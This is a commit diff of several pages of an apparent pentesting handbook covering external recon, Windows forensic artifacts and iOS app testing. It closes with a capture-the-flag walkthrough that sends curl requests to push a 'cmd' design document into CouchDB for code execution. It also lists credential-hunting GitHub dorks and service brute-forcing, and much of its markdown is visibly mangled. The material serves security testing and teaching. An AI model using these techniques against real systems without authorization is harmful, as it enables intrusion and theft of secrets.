GitBook: [master] 7 pages and 8 assets modified
|
After Width: | Height: | Size: 341 KiB |
|
After Width: | Height: | Size: 10 KiB |
|
Before Width: | Height: | Size: 15 KiB After Width: | Height: | Size: 15 KiB |
|
Before Width: | Height: | Size: 29 KiB After Width: | Height: | Size: 29 KiB |
|
Before Width: | Height: | Size: 13 KiB After Width: | Height: | Size: 13 KiB |
|
|
@ -25,8 +25,8 @@ An autonomous system number \(**ASN**\) is a **unique number** assigned to an **
|
|||
An **AS** consists of **blocks** of **IP addresses** which have a distinctly defined policy for accessing external networks and are administered by a single organisation but may be made up of several operators.
|
||||
|
||||
It's interesting to find if the **company have assigned any ASN** to find its **IP ranges.** It will be interested to perform a **vulnerability test** against all the **hosts** inside the **scope** and **look for domains** inside these IPs.
|
||||
****You can search by **company name**, by **IP** or by **domain** in [https://bgp.he.net/](https://bgp.he.net/).
|
||||
Depending on the region of the company this links could be useful to gather more data: [AFRINIC](https://www.afrinic.net/) \(Africa\), [Arin](https://www.arin.net/about/welcome/region/)\(North America\), [APNIC](https://www.apnic.net/) \(Asia\), [LACNIC](https://www.lacnic.net/) \(Latin America\), [RIPE NCC](https://www.ripe.net/) \(Europe\). Anyway, probably all the **useful information** \(IP ranges and Whois\) **appears already in the first link**.
|
||||
**\*\*You can search by** company name**, by** IP **or by** domain **in** [**https://bgp.he.net/**](https://bgp.he.net/)**.
|
||||
Depending on the region of the company this links could be useful to gather more data:** [**AFRINIC**](https://www.afrinic.net/) **\(Africa\),** [**Arin**](https://www.arin.net/about/welcome/region/)**\(North America\),** [**APNIC**](https://www.apnic.net/) **\(Asia\),** [**LACNIC**](https://www.lacnic.net/) **\(Latin America\),** [**RIPE NCC**](https://www.ripe.net/) **\(Europe\). Anyway, probably all the** useful information **\(IP ranges and Whois\)** appears already in the first link\*\*.
|
||||
|
||||
```bash
|
||||
#You can try "automate" this with amass, but it's not very recommended
|
||||
|
|
@ -40,14 +40,14 @@ You can fins the IP and ASN of a domain using [http://ipv4info.com/](http://ipv4
|
|||
### Looking for vulnerabilities
|
||||
|
||||
At this point we known **all the assets inside the scope**, so if you are allowed you could launch some **vulnerability scanner** \(Nessus, OpenVAS\) over all the hosts.
|
||||
Also, you could launch some [**port scans**](pentesting/pentesting-network/#discovering-hosts-from-the-outside) ****or use services like **shodan** to find **open ports** and depending on what you find you should **take a look in this book to how to pentest several possible service running**.
|
||||
Also, It could be worth it to mention that you can also prepare some **default username** and **passwords** lists and try to **bruteforce** services with [https://github.com/x90skysn3k/brutespray](https://github.com/x90skysn3k/brutespray).
|
||||
Also, you could launch some [**port scans**](pentesting/pentesting-network/#discovering-hosts-from-the-outside) **\*\*or use services like** shodan **to find** open ports **and depending on what you find you should** take a look in this book to how to pentest several possible service running**.
|
||||
Also, It could be worth it to mention that you can also prepare some** default username **and** passwords **lists and try to** bruteforce\*\* services with [https://github.com/x90skysn3k/brutespray](https://github.com/x90skysn3k/brutespray).
|
||||
|
||||
## Domains
|
||||
|
||||
> We know all the companies inside the scope and their assets, it's time to find the domains inside the scope.
|
||||
|
||||
_Please, note that in the following purposed techniques you can also find subdomains and that information shouldn't be underrated._
|
||||
_Please, note that in the following purposed techniques you can also find subdomains and that information shouldn't be underrated._
|
||||
|
||||
First of all you should look for the **main domain**\(s\) of each company. For example, for _Tesla Inc._ is going to be _tesla.com_.
|
||||
|
||||
|
|
@ -68,7 +68,7 @@ You can also use a online tool for this info: [http://ptrarchive.com/](http://pt
|
|||
### Reverse Whois \(loop\)
|
||||
|
||||
Inside a **whois** you can find a lot of interesting **information** like **organisation name**, **address**, **emails**, phone numbers... But which is even more interesting is that you can find **more assets related to the company** if you perform **reverse whois lookups by any of those fields** \(for example other whois registries where the same email appears\).
|
||||
You can use online tools like:
|
||||
You can use online tools like:
|
||||
|
||||
* [https://viewdns.info/reversewhois/](https://viewdns.info/reversewhois/) - **Free**
|
||||
* [https://domaineye.com/reverse-whois](https://domaineye.com/reverse-whois) - **Free**
|
||||
|
|
@ -112,7 +112,7 @@ Simply said, favihash will allow us to discover domains that have the same favic
|
|||
|
||||
**Note that you can use this technique to discover more domain names every time you find a new domain.**
|
||||
|
||||
#### Shodan
|
||||
#### Shodan
|
||||
|
||||
As you already know the name of the organisation owning the IP space. You can search by that data in shodan using: `org:"Tesla, Inc."` Check the found hosts for new unexpected domains in the TLS certificate.
|
||||
|
||||
|
|
@ -173,7 +173,7 @@ You could also find subdomains scrapping the web pages and parsing them \(includ
|
|||
|
||||
#### RapidDNS
|
||||
|
||||
Quickly find subdomains using [RapidDNS](https://rapiddns.io/) API \(from [link](https://twitter.com/Verry__D/status/1282293265597779968)\):
|
||||
Quickly find subdomains using [RapidDNS](https://rapiddns.io/) API \(from [link](https://twitter.com/Verry__D/status/1282293265597779968)\):
|
||||
|
||||
```text
|
||||
rapiddns(){
|
||||
|
|
@ -186,15 +186,15 @@ curl -s "https://rapiddns.io/subdomain/$1?full=1" \
|
|||
|
||||
#### Shodan
|
||||
|
||||
You found **dev-int.bigcompanycdn.com**, make a Shodan query like the following:
|
||||
You found **dev-int.bigcompanycdn.com**, make a Shodan query like the following:
|
||||
|
||||
* http.html:”dev-int.bigcompanycdn.com”
|
||||
* http.html:”https://dev-int-bigcompanycdn.com”
|
||||
* http.html:”[https://dev-int-bigcompanycdn.com”](https://dev-int-bigcompanycdn.com”)
|
||||
|
||||
### DNS Brute force
|
||||
|
||||
Let's try to find new **subdomains** brute-forcing DNS servers using possible subdomain names.
|
||||
The most recommended tools for this are [**massdns**](https://github.com/blechschmidt/massdns)**,** [**gobuster**](https://github.com/OJ/gobuster)**,** [**aiodnsbrute**](https://github.com/blark/aiodnsbrute) ****and ****[**shuffledns**](https://github.com/projectdiscovery/shuffledns). The first one is faster but more prone to errors \(you should always check for **false positives**\) and the second one **is more reliable** \(always use gobuster\).
|
||||
The most recommended tools for this are [**massdns**](https://github.com/blechschmidt/massdns)**,** [**gobuster**](https://github.com/OJ/gobuster)**,** [**aiodnsbrute**](https://github.com/blark/aiodnsbrute) **and** [**shuffledns**](https://github.com/projectdiscovery/shuffledns). The first one is faster but more prone to errors \(you should always check for **false positives**\) and the second one **is more reliable** \(always use gobuster\).
|
||||
|
||||
For this action you will need some common subdomains lists like:
|
||||
|
||||
|
|
@ -236,7 +236,7 @@ gobuster vhost -u https://mysite.com -t 50 -w subdomains.txt
|
|||
wfuzz -c -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-20000.txt --hc 400,404,403 -H "Host: FUZZ.example.com" -u http://example.com -t 100
|
||||
|
||||
#From https://github.com/allyshka/vhostbrute
|
||||
vhostbrute.py --url="example.com" --remoteip="10.1.1.15" --base="www.example.com" --vhosts="vhosts_full.list"
|
||||
vhostbrute.py --url="example.com" --remoteip="10.1.1.15" --base="www.example.com" --vhosts="vhosts_full.list"
|
||||
```
|
||||
|
||||
{% hint style="info" %}
|
||||
|
|
@ -292,7 +292,7 @@ cat /tmp/domains.txt | httprobe -p http:8080 -p https:8443 #Check port 80, 443 a
|
|||
|
||||
Now that you have discovered **all the web servers** running in the scope \(in **IPs** of the company and all the **domains** and **subdomains**\) you probably **don't know where to start**. So, let's make it simple and start just taking screenshots of all of them. Just **taking a look** to the **main page** of all of them you could find **weird** endpoints more **prone** to be **vulnerable**.
|
||||
|
||||
To perform the proposed idea you can use [**EyeWitness**](https://github.com/FortyNorthSecurity/EyeWitness), [**HttpScreenshot**](https://github.com/breenmachine/httpscreenshot), ****[**Aquatone**](https://github.com/michenriksen/aquatone)**,** [**shutter**](https://shutter-project.org/downloads/) ****or [**webscreenshot**](https://github.com/maaaaz/webscreenshot)**.**
|
||||
To perform the proposed idea you can use [**EyeWitness**](https://github.com/FortyNorthSecurity/EyeWitness), [**HttpScreenshot**](https://github.com/breenmachine/httpscreenshot), **\*\*\[**Aquatone**\]\(**[https://github.com/michenriksen/aquatone](https://github.com/michenriksen/aquatone)**\)**, **\[**shutter**\]\(**[https://shutter-project.org/downloads/](https://shutter-project.org/downloads/)**\) \*\***or [**webscreenshot**](https://github.com/maaaaz/webscreenshot)**.**
|
||||
|
||||
## Recapitulation 1
|
||||
|
||||
|
|
@ -325,7 +325,7 @@ Now that we have built the list of assets of our scope it's time to search for s
|
|||
* [https://github.com/dxa4481/truffleHog](https://github.com/dxa4481/truffleHog)
|
||||
* [https://github.com/obheda12/GitDorker](https://github.com/obheda12/GitDorker)
|
||||
|
||||
**Dorks**: _AWS\_SECRET\_ACCESS\_KEY, API KEY, API SECRET, API TOKEN… ROOT PASSWORD, ADMIN PASSWORD, COMPANYNAME SECRET, COMPANYNAME ROOT, GCP SECRET, AWS SECRET, “username password” extension:sql, “private” extension:pgp..._
|
||||
**Dorks**: _AWS\_SECRET\_ACCESS\_KEY, API KEY, API SECRET, API TOKEN… ROOT PASSWORD, ADMIN PASSWORD, COMPANYNAME SECRET, COMPANYNAME ROOT, GCP SECRET, AWS SECRET, “username password” extension:sql, “private” extension:pgp..._
|
||||
|
||||
#### More Github Dorks
|
||||
|
||||
|
|
@ -355,5 +355,3 @@ As you can see there is a lot of different vulnerabilities to search for.
|
|||
|
||||
**If you have find any vulnerability thanks to this book, please reference the book in your write-up.**
|
||||
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## Windows 10 Notifications
|
||||
|
||||
In the path `\Users\<username>\AppData\Local\Microsoft\Windows\Notifications` you can find the database `appdb.dat` \(before Windows anniversary\) or `wpndatabase.db` \(after Windows Anniversary\).
|
||||
In the path `\Users\<username>\AppData\Local\Microsoft\Windows\Notifications` you can find the database `appdb.dat` \(before Windows anniversary\) or `wpndatabase.db` \(after Windows Anniversary\).
|
||||
|
||||
Inside this SQLite database you can find the `Notification` table with all the notifications \(in xml format\) that may contain interesting data.
|
||||
|
||||
|
|
@ -10,7 +10,7 @@ Inside this SQLite database you can find the `Notification` table with all the n
|
|||
|
||||
Timeline is a Windows characteristic that provides **chronological history** of web pages visited, edited documents, executed applications...
|
||||
The database resides in the path `\Users\<username>\AppData\Local\ConnectedDevicesPlatform\<id>\ActivitiesCache.db`
|
||||
This database can be open with a SQLite tool or with the tool [**WxTCmd**](https://github.com/EricZimmerman/WxTCmd) ****which generates 2 files that can be opened with the tool [**TimeLine Explorer**](https://ericzimmerman.github.io/#!index.md).
|
||||
This database can be open with a SQLite tool or with the tool [**WxTCmd**](https://github.com/EricZimmerman/WxTCmd) **\*\*which generates 2 files that can be opened with the tool \[**TimeLine Explorer\*\*\]\([https://ericzimmerman.github.io/\#!index.md](https://ericzimmerman.github.io/#!index.md)\).
|
||||
|
||||
## Windows RecentAPPs
|
||||
|
||||
|
|
@ -30,7 +30,7 @@ The **metadata** of the emails and the **contacts** can be found inside the **ED
|
|||
|
||||
## Plug and Play Cleanup
|
||||
|
||||
The 'Plug and Play Cleanup' scheduled task is responsible for **clearing** legacy versions of drivers. It would appear \(based upon reports online\) that it also picks up **drivers which have not been used in 30 days**, despite its description stating that "the most current version of each driver package will be kept". As such, **removable devices which have not been connected for 30 days may have their drivers removed**.
|
||||
The 'Plug and Play Cleanup' scheduled task is responsible for **clearing** legacy versions of drivers. It would appear \(based upon reports online\) that it also picks up **drivers which have not been used in 30 days**, despite its description stating that "the most current version of each driver package will be kept". As such, **removable devices which have not been connected for 30 days may have their drivers removed**.
|
||||

The scheduled task itself is located at ‘C:\Windows\System32\Tasks\Microsoft\Windows\Plug and Play\Plug and Play Cleanup’, and its content is displayed below:
|
||||
|
||||
|
||||
|
|
@ -186,7 +186,7 @@ You may be able to find them in the folder:
|
|||
## Thumbnails
|
||||
|
||||
When a user access a folder and organised it using thumbnails, then a `thumbs.db` file is created. This db **stores the thumbnails of the images** of the folder even if they are deleted.
|
||||
in winXP and WIn8-8.1 this file is created automatically. In Win7/Win10, it's created automatically if it's accessed via an UNC path \(\\IP\folder\...\).
|
||||
in winXP and WIn8-8.1 this file is created automatically. In Win7/Win10, it's created automatically if it's accessed via an UNC path \(\IP\folder...\).
|
||||
|
||||
It is possible to read this file with the tool [**Thumbsviewer**](https://thumbsviewer.github.io/).
|
||||
|
||||
|
|
@ -225,7 +225,7 @@ Having these files you can sue the tool [**Rifiuti**](https://github.com/abelche
|
|||
|
||||
Prefetching is a technique that allows a computer to silently **fetch the necessary resources needed to display content** that a user **might access in the near future** so resources can be accessed in less time.
|
||||
|
||||
Windows prefetch consist on creating **caches of the executed programs** in order to be able to load them faster. These caches as created as `.pf` files inside the path: `C:\Windows\Prefetch`.
|
||||
Windows prefetch consist on creating **caches of the executed programs** in order to be able to load them faster. These caches as created as `.pf` files inside the path: `C:\Windows\Prefetch`.
|
||||
there is a limit of 128 files in XP/VISTA/WIN7 and 1024 files in Win8/Win10.
|
||||
|
||||
The file name is created as `{program_name}-{hash}.pf` \(the hash is based on the path and arguments of the executable\). In W10 these files are compressed.
|
||||
|
|
@ -419,12 +419,12 @@ The Windows Registry Contains a lot of **information** about the **system and th
|
|||
|
||||
The files containing the registry are located in:
|
||||
|
||||
* %windir%\System32\Config\**SAM**: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\**SECURITY**: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\**SYSTEM**: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\**SOFTWARE**: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\**DEFAULT**: `HKEY_LOCAL_MACHINE`
|
||||
* %UserProfile%\{User}\**NTUSER.DAT**: `HKEY_CURRENT_USER`
|
||||
* %windir%\System32\Config\*_SAM\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\*_SECURITY\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\*_SYSTEM\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\*_SOFTWARE\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\*_DEFAULT\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %UserProfile%{User}\*_NTUSER.DAT\*_: `HKEY_CURRENT_USER`
|
||||
|
||||
From Windows Vista and Windows 2008 Server upwards there are some backups of the `HKEY_LOCAL_MACHINE` registry files in **`%Windir%\System32\Config\RegBack\`**.
|
||||
Also from these versions, the registry file **`%UserProfile%\{User}\AppData\Local\Microsoft\Windows\USERCLASS.DAT`** is created saving information about program executions.
|
||||
|
|
@ -455,5 +455,3 @@ In `SAM\Domains\Account\Users` you can obtain the username, the RID, last logon,
|
|||
|
||||
{% page-ref page="interesting-windows-registry-keys.md" %}
|
||||
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -100,7 +100,7 @@ The GUID is the id of the application. Data saved:
|
|||
|
||||
When you open a directory Windows saves data about how to visualize the directory in the registry. These entries are known as Shellbags.
|
||||
|
||||
Explorer Access:
|
||||
Explorer Access:
|
||||
|
||||
* `USRCLASS.DAT\Local Settings\Software\Microsoft\Windows\Shell\Bags`
|
||||
* `USRCLASS.DAT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU`
|
||||
|
|
@ -110,7 +110,7 @@ Desktop Access:
|
|||
* `NTUSER.DAT\Software\Microsoft\Windows\Shell\BagMRU`
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\Shell\Bags`
|
||||
|
||||
To analyze the Shellbags you can use [**Shellbag Explorer**](https://ericzimmerman.github.io/#!index.md) ****and you will be able to find the **MAC time of the folder** and also the **creation date and modified date of the shellbag** which are related with the **first time the folder was accessed and the last time**.
|
||||
To analyze the Shellbags you can use [**Shellbag Explorer**](https://ericzimmerman.github.io/#!index.md) **\*\*and you will be able to find the** MAC time of the folder **and also the** creation date and modified date of the shellbag **which are related with the** first time the folder was accessed and the last time\*\*.
|
||||
|
||||
Note 2 things from the following image:
|
||||
|
||||
|
|
@ -131,18 +131,14 @@ Within this registry it's possible to find:
|
|||
* The Device Class ID
|
||||
* The volume name \(in the following images the volume name is the highlighted subkey\)
|
||||
|
||||
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
Moreover, checking the registry `HKLM\SYSTEM\ControlSet001\Enum\USB` and comparing the values of the sub-keys it's possible to find the VID value
|
||||
Moreover, checking the registry `HKLM\SYSTEM\ControlSet001\Enum\USB` and comparing the values of the sub-keys it's possible to find the VID value
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
With the previous information the registry `SOFTWARE\Microsoft\Windows Portable Devices\Devices` can be used to obtain the **`{GUID}`**:
|
||||
|
||||

|
||||
|
|
|
|||
|
|
@ -19,7 +19,7 @@ During the testing **several operations are going to be suggested** \(connect to
|
|||
{% page-ref page="basic-ios-testing-operations.md" %}
|
||||
|
||||
{% hint style="info" %}
|
||||
For the following steps **the app should be installed** in the device and should have already obtained the **IPA file** of the application.
|
||||
For the following steps **the app should be installed** in the device and should have already obtained the **IPA file** of the application.
|
||||
Read the [Basic iOS Testing Operations](basic-ios-testing-operations.md) page to learn how to do this.
|
||||
{% endhint %}
|
||||
|
||||
|
|
@ -188,10 +188,10 @@ MH_MAGIC_64 ARM64 ALL 0x00 EXECUTE 65 7112 NOUNDEFS DY
|
|||
|
||||
otool -L DVIA-v2 #Get third party libraries
|
||||
DVIA-v2:
|
||||
/usr/lib/libc++.1.dylib (compatibility version 1.0.0, current version 400.9.1)
|
||||
/usr/lib/libsqlite3.dylib (compatibility version 9.0.0, current version 274.6.0)
|
||||
/usr/lib/libz.1.dylib (compatibility version 1.0.0, current version 1.2.11)
|
||||
@rpath/Bolts.framework/Bolts (compatibility version 1.0.0, current version 1.0.0)
|
||||
/usr/lib/libc++.1.dylib (compatibility version 1.0.0, current version 400.9.1)
|
||||
/usr/lib/libsqlite3.dylib (compatibility version 9.0.0, current version 274.6.0)
|
||||
/usr/lib/libz.1.dylib (compatibility version 1.0.0, current version 1.2.11)
|
||||
@rpath/Bolts.framework/Bolts (compatibility version 1.0.0, current version 1.0.0)
|
||||
[...]
|
||||
```
|
||||
|
||||
|
|
@ -212,13 +212,13 @@ otool -tV DVIA-v2
|
|||
DVIA-v2:
|
||||
(__TEXT,__text) section
|
||||
+[DDLog initialize]:
|
||||
0000000100004ab8 sub sp, sp, #0x60
|
||||
0000000100004abc stp x29, x30, [sp, #0x50] ; Latency: 6
|
||||
0000000100004ac0 add x29, sp, #0x50
|
||||
0000000100004ac4 sub x8, x29, #0x10
|
||||
0000000100004ac8 mov x9, #0x0
|
||||
0000000100004acc adrp x10, 1098 ; 0x10044e000
|
||||
0000000100004ad0 add x10, x10, #0x268
|
||||
0000000100004ab8 sub sp, sp, #0x60
|
||||
0000000100004abc stp x29, x30, [sp, #0x50] ; Latency: 6
|
||||
0000000100004ac0 add x29, sp, #0x50
|
||||
0000000100004ac4 sub x8, x29, #0x10
|
||||
0000000100004ac8 mov x9, #0x0
|
||||
0000000100004acc adrp x10, 1098 ; 0x10044e000
|
||||
0000000100004ad0 add x10, x10, #0x268
|
||||
```
|
||||
|
||||
To print the **Objective-C segment** of the sample application one can use:
|
||||
|
|
@ -322,7 +322,7 @@ The file might be formatted in **XML or binary \(bplist\)**. You can **convert i
|
|||
[`Core Data`](https://developer.apple.com/library/content/documentation/Cocoa/Conceptual/CoreData/nsfetchedresultscontroller.html#//apple_ref/doc/uid/TP40001075-CH8-SW1) is a framework for managing the model layer of objects in your application. [Core Data can use SQLite as its persistent store](https://cocoacasts.com/what-is-the-difference-between-core-data-and-sqlite/), but the framework itself is not a database.
|
||||
CoreData does not encrypt it's data by default. However, an additional encryption layer can be added to CoreData. See the [GitHub Repo](https://github.com/project-imas/encrypted-core-data) for more details.
|
||||
|
||||
You can find the SQLite Core Data information of an application in the path `/private/var/mobile/Containers/Data/Application/{APPID}/Library/Application Support`
|
||||
You can find the SQLite Core Data information of an application in the path `/private/var/mobile/Containers/Data/Application/{APPID}/Library/Application Support`
|
||||
|
||||
**If you can open the SQLite and access sensitive information, then you found a miss-configuration.**
|
||||
|
||||
|
|
@ -330,9 +330,9 @@ You can find the SQLite Core Data information of an application in the path `/pr
|
|||
```objectivec
|
||||
-(void)storeDetails {
|
||||
AppDelegate * appDelegate = (AppDelegate *)(UIApplication.sharedApplication.delegate);
|
||||
|
||||
|
||||
NSManagedObjectContext *context =[appDelegate managedObjectContext];
|
||||
|
||||
|
||||
User *user = [self fetchUser];
|
||||
if (user) {
|
||||
return;
|
||||
|
|
@ -344,7 +344,7 @@ You can find the SQLite Core Data information of an application in the path `/pr
|
|||
NSError *error;
|
||||
if (![context save:&error]) {
|
||||
NSLog(@"Error in saving data: %@", [error localizedDescription]);
|
||||
|
||||
|
||||
}else{
|
||||
NSLog(@"data stored in core data");
|
||||
}
|
||||
|
|
@ -412,8 +412,8 @@ Check for possible couchbase databases in `/private/var/mobile/Containers/Data/A
|
|||
|
||||
iOS store the cookies of the apps in the **`Library/Cookies/cookies.binarycookies`** inside each apps folder. However, developers sometimes decide to save them in the **keychain** as the mentioned **cookie file can be accessed in backups**.
|
||||
|
||||
To inspect the cookies file you can use [**this python script**](https://github.com/mdegrazia/Safari-Binary-Cookie-Parser) ****or use **objection's** `ios cookies get`.
|
||||
You can also use objection to **convert these files to a JSON** format and inspect the data.
|
||||
To inspect the cookies file you can use [**this python script**](https://github.com/mdegrazia/Safari-Binary-Cookie-Parser) **\*\*or use** objection's **`ios cookies get`.
|
||||
You can also use objection to** convert these files to a JSON\*\* format and inspect the data.
|
||||
|
||||
```bash
|
||||
...itudehacks.DVIAswiftv2.develop on (iPhone: 13.2.3) [usb] # ios cookies get --json
|
||||
|
|
@ -455,7 +455,7 @@ It is **recommended to disable Caching this data**, as it may contain sensitive
|
|||
|
||||
Whenever you press the home button, iOS **takes a snapshot of the current screen** to be able to do the transition to the application on a much smoother way. However, if **sensitive** **data** is present in the current screen, it will be **saved** in the **image** \(which **persists** **across** **reboots**\). These are the snapshots that you can also access double tapping the home screen to switch between apps.
|
||||
|
||||
Unless the iPhone is jailbroken, the **attacker** needs to have **access** to the **device** **unblocked** to see these screenshots. By default the last snapshot is stored in the application's sandbox in `Library/Caches/Snapshots/` or `Library/SplashBoard/Snapshots` folder \(the trusted computers can' t access the filesystem from iOX 7.0\).
|
||||
Unless the iPhone is jailbroken, the **attacker** needs to have **access** to the **device** **unblocked** to see these screenshots. By default the last snapshot is stored in the application's sandbox in `Library/Caches/Snapshots/` or `Library/SplashBoard/Snapshots` folder \(the trusted computers can' t access the filesystem from iOX 7.0\).
|
||||
|
||||
Once way to prevent this bad behaviour is to put a blank screen or remove the sensitive data before taking the snapshot using the `ApplicationDidEnterBackground()` function.
|
||||
|
||||
|
|
@ -505,7 +505,7 @@ You can also use `ios keychain dump` from [**Objection**](https://github.com/sen
|
|||
#### **NSURLCredential**
|
||||
|
||||
**NSURLCredential** is the perfect class to **store username and password in the keychain**. No need to bother with NSUserDefaults nor any keychain wrapper.
|
||||
****Once the user is logged in, you can **store** his username and password to the keychain:
|
||||
**\*\*Once the user is logged in, you can** store\*\* his username and password to the keychain:
|
||||
|
||||
```swift
|
||||
NSURLCredential *credential;
|
||||
|
|
@ -520,7 +520,7 @@ You can use **Objection's** `ios nsurlcredentialstorage dump` to dump these secr
|
|||
|
||||
From iOS 8.0 Apple allows to install custom extensions for iOS like custom keyboards.
|
||||
The installed keyboards can be managed via **Settings** > **General** > **Keyboard** > **Keyboards**
|
||||
Custom keyboards can be used to **sniff** the **keystrokes** and send them to the attacker server. However, note that **custom keyboards requiring networking connectivity will be notified to the user.**
|
||||
Custom keyboards can be used to **sniff** the **keystrokes** and send them to the attacker server. However, note that **custom keyboards requiring networking connectivity will be notified to the user.**
|
||||
Also, the **user can switch to a different** \(more trusted\) **keyboard** for introducing the credentials.
|
||||
|
||||
Moreover, **applications can prevent its users from using custom keyboards** within the app \(or at least for sensitive parts of the app\).
|
||||
|
|
@ -567,7 +567,7 @@ textField.autocorrectionType = UITextAutocorrectionTypeNo;
|
|||
The most common ways to debug code is using logging, and the application **may print sensitive information inside the logs**.
|
||||
In iOS version 6 and below, logs were world readable \(a malicious app could read logs from other apps and extract sensitive information from there\). **Nowadays, apps can only access their own logs**.
|
||||
|
||||
However, an **attacker** with **physical** **access** to an **unlocked** device can connect it to a computer and **read the logs** \(note that the logs written to disk by an app aren't removed if the app ins uninstalled\).
|
||||
However, an **attacker** with **physical** **access** to an **unlocked** device can connect it to a computer and **read the logs** \(note that the logs written to disk by an app aren't removed if the app ins uninstalled\).
|
||||
|
||||
It's recommended to **navigate through all the screens** of the app and **interact** with **every** UI element and **functionality** of and provide input text in all text fields and **review the logs** looking for **sensitive** **information** exposed.
|
||||
|
||||
|
|
@ -632,7 +632,7 @@ Therefore when checking the backup of an application you should check if **any s
|
|||
|
||||
Start by **creating a backup of the device** \(you can do it using Finder\) and finding where is the backup stored. The official Apple documentation will help you to [locate backups of your iPhone, iPad, and iPod touch](https://support.apple.com/en-us/HT204215).
|
||||
|
||||
Once you have found the backup of the device \(`/Users/carlos.martin/Library/Application Support/MobileSync/Backup/{deviceID}`\) you can start looking for sensitive information using grep for example, or using tools like [iMazing](https://imazing.com)\).
|
||||
Once you have found the backup of the device \(`/Users/carlos.martin/Library/Application Support/MobileSync/Backup/{deviceID}`\) you can start looking for sensitive information using grep for example, or using tools like [iMazing](https://imazing.com)\).
|
||||
|
||||
To identify if a backup is encrypted, you can check the key named "IsEncrypted" from the file "Manifest.plist", located at the root of the backup directory. The following example shows a configuration indicating that the backup is encrypted:
|
||||
|
||||
|
|
@ -731,7 +731,7 @@ For **more information** about iOS cryptographic APIs and libraries access [http
|
|||
|
||||
The tester should be aware that **local authentication should always be enforced at a remote endpoint** or based on a cryptographic primitive. Attackers can easily bypass local authentication if no data returns from the authentication process.
|
||||
|
||||
The [**Local Authentication framework**](https://developer.apple.com/documentation/localauthentication) ****provides a set of APIs for developers to extend an authentication dialog to a user. In the context of connecting to a remote service, it is possible \(and recommended\) to leverage the [keychain](https://developer.apple.com/library/content/documentation/Security/Conceptual/keychainServConcepts/01introduction/introduction.html) for implementing local authentication.
|
||||
The [**Local Authentication framework**](https://developer.apple.com/documentation/localauthentication) _\*\*_provides a set of APIs for developers to extend an authentication dialog to a user. In the context of connecting to a remote service, it is possible \(and recommended\) to leverage the [keychain](https://developer.apple.com/library/content/documentation/Security/Conceptual/keychainServConcepts/01introduction/introduction.html) for implementing local authentication.
|
||||
|
||||
The **fingerprint ID** sensor is operated by the [SecureEnclave security coprocessor](https://www.blackhat.com/docs/us-16/materials/us-16-Mandt-Demystifying-The-Secure-Enclave-Processor.pdf) and does not expose fingerprint data to any other parts of the system. Next to Touch ID, Apple introduced _Face ID_: which allows authentication based on facial recognition.
|
||||
|
||||
|
|
@ -959,7 +959,7 @@ In order to check this issue using Burp, after trusting Burp CA in the iPhone, y
|
|||
### Certificate Pinning
|
||||
|
||||
If an application is correctly using SSL Pinning, then the application will only works if the certificate is the once expected to be. When testing an application **this might be a problem as Burp will serve it's own certificate.**
|
||||
In order to bypass this protection inside a jailbroken device, you can install the application [**SSL Kill Switch**](https://github.com/nabla-c0d3/ssl-kill-switch2) ****or install [**Burp Mobile Assistant**](https://portswigger.net/burp/documentation/desktop/tools/mobile-assistant/installing)\*\*\*\*
|
||||
In order to bypass this protection inside a jailbroken device, you can install the application [**SSL Kill Switch**](https://github.com/nabla-c0d3/ssl-kill-switch2) **\*\*or install \[**Burp Mobile Assistant_\*\]\(_[https://portswigger.net/burp/documentation/desktop/tools/mobile-assistant/installing\)\](https://portswigger.net/burp/documentation/desktop/tools/mobile-assistant/installing%29\)\*\*\*
|
||||
|
||||
You can also use **objection's** `ios sslpinning disable`
|
||||
|
||||
|
|
|
|||
|
|
@ -308,10 +308,31 @@ www-data@canape:/dev/shm$ curl -X PUT 'http://0xdf:df@localhost:5984/df/zero' -d
|
|||
{"ok":true,"id":"zero","rev":"1-967a00dff5e02add41819138abb3284d"}
|
||||
```
|
||||
|
||||
Request it in a view:
|
||||
Request it in a view. The db will complain about headers, but if we work with it, we can get a bit further:
|
||||
|
||||
```text
|
||||
www-data@canape:/dev/shm$ curl -X PUT 'http://0xdf:df@localhost:5984/df/_design/zero' -d '{"_id": "_design/zero", "views": {"anything": {"map": ""} }, "language": "cmd"}' -H "Content-Type: application/json"
|
||||
www-data@canape:/dev/shm$ curl -X POST 'http://0xdf:df@localhost:5984/df/_design/zero' -d '{"_id": "_design/zero", "views": {"df": {"map": ""} }, "language": "cmd"}'
|
||||
{"error":"bad_request","reason":"Referer header required."}
|
||||
|
||||
